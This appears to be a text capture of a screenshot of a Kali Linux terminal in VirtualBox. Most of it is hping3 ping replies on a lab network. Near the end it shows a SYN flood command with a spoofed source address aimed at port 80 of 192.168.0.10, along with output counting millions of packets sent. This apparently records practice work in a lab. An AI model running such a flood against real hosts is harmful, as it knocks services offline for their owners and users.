 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 17:10
root@kali: ~
File Edit View Search Terminal Help
len=46 ip=192.168.56.1 ttl=127 id=32586 icmp_seq=460 rtt=4.4 ms
len=46 ip=192.168.56.1 ttl=127 id=32591 icmp_seq=461 rtt=3.3 ms
len=46 ip=192.168.56.1 ttl=127 id=32592 icmp_seq=462 rtt=3.0 ms
len=46 ip=192.168.56.1 ttl=127 id=32595 icmp_seq=463 rtt=2.2 ms
len=46 ip=192.168.56.1 ttl=127 id=32598 icmp_seq=464 rtt=1.7 ms
len=46 ip=192.168.56.1 ttl=127 id=32599 icmp_seq=465 rtt=9.4 ms
len=46 ip=192.168.56.1 ttl=127 id=32600 icmp_seq=466 rtt=8.7 ms
len=46 ip=192.168.56.1 ttl=127 id=32602 icmp_seq=467 rtt=8.4 ms
len=46 ip=192.168.56.1 ttl=127 id=32605 icmp_seq=468 rtt=8.4 ms
len=46 ip=192.168.56.1 ttl=127 id=32606 icmp_seq=469 rtt=8.0 ms
len=46 ip=192.168.56.1 ttl=127 id=32608 icmp_seq=470 rtt=8.1 ms
len=46 ip=192.168.56.1 ttl=127 id=32609 icmp_seq=471 rtt=7.6 ms
len=46 ip=192.168.56.1 ttl=127 id=32610 icmp_seq=472 rtt=6.7 ms
len=46 ip=192.168.56.1 ttl=127 id=32616 icmp_seq=473 rtt=7.3 ms
len=46 ip=192.168.56.1 ttl=127 id=32617 icmp_seq=474 rtt=6.2 ms
len=46 ip=192.168.56.1 ttl=127 id=32618 icmp_seq=475 rtt=5.9 ms
len=46 ip=192.168.56.1 ttl=127 id=32619 icmp_seq=476 rtt=6.0 ms
len=46 ip=192.168.56.1 ttl=127 id=32620 icmp_seq=477 rtt=5.3 ms
len=46 ip=192.168.56.1 ttl=127 id=32622 icmp_seq=478 rtt=4.2 ms
len=46 ip=192.168.56.1 ttl=127 id=32623 icmp_seq=479 rtt=4.7 ms
len=46 ip=192.168.56.1 ttl=127 id=32625 icmp_seq=480 rtt=4.0 ms
len=46 ip=192.168.56.1 ttl=127 id=32626 icmp_seq=481 rtt=3.3 ms
len=46 ip=192.168.56.1 ttl=127 id=32628 icmp_seq=482 rtt=7.4 ms
len=46 ip=192.168.56.1 ttl=127 id=32631 icmp_seq=483 rtt=7.1 ms
len=46 ip=192.168.56.1 ttl=127 id=32632 icmp_seq=484 rtt=6.9 ms
^C
--- 192.168.56.1 hping statistic ---
485 packets transmitted, 485 packets received, 0% packet loss
round-trip min/avg/max = 0.6/5.6/26.9 ms
root@kali:~# hping3 -S 192.168.0.10 -a 10.10.10.10 -p 80 --flood
HPING 192.168.0.10 (eth0 192.168.0.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.10 hping statistic ---
26857719 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#